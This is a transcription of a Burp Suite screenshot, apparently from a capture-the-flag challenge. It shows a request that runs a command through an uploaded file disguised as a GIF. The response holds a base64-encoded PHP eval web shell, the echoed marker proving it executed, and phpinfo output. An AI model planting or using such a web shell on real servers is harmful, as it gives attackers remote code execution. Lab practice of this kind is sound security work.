 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://64bfa6f3-68e2-4277-9831-1d4092cdd959.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /upload/tmp_c47b21fcf8f0bc8b3920541abd8024fd/123.xxx?1=echo+'xzxzokok'; HTTP/1.1
2 Host: 64bfa6f3-68e2-4277-9831-1d4092cdd959.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 02 Nov 2022 09:15:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 75464
6 Connection: close
7 Vary: Accept-Encoding
8
9 GIF89AaaPD9waHAgZXZhbCgkX1JFUVVFU1RbMV0pO3BocGluZm8oKTs/Pg□|□□xzxzokok<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
11 <style type="text/css">
12 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
13 pre{
margin:0;
font-family:monospace;
}
14 a:link{
color:#009;
text-decoration:none;
background-color:#fff;
}
15 a:hover{
text-decoration:underline;
}
16 table{
border-collapse:collapse;
border:0;
Search...
0 matches
INSPECTOR
Done
75,644 bytes | 89 millis